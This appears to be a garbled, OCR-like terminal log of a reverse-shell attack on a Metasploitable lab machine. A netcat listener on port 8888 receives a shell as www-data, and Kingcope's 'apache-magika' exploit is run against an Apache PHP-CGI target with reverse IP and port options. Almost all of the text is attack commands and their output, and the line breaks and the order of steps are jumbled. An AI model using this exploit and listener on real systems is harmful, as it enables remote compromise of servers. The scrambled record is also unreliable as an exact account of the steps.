 root@90Sec:~# nv -lvvp 8888
bash: nv: command not found
root@90Sec:~#
root@90Sec:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.1.104] from localhost [192.168.1.111] 506
24
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58
:00 UTC 2008 i686 GNU/Linux
08:41:51 up 1:22, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PC
PU WHAT
msfadmin tty1 - 07:40 1:01 0.05s 0.0
2s -bash
root pts/0 :0.0 07:20 1:20 0.02s 0.0
2s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ whoami
www-data
root@90Sec:~# ./apache-magika --target 192.168.1.111 --port 80 --protocol http -
-reverse-ip 192.168.1.104 --reverse-port 8888
-== Apache Magika by Kingcope ==-
/cgi-bin/php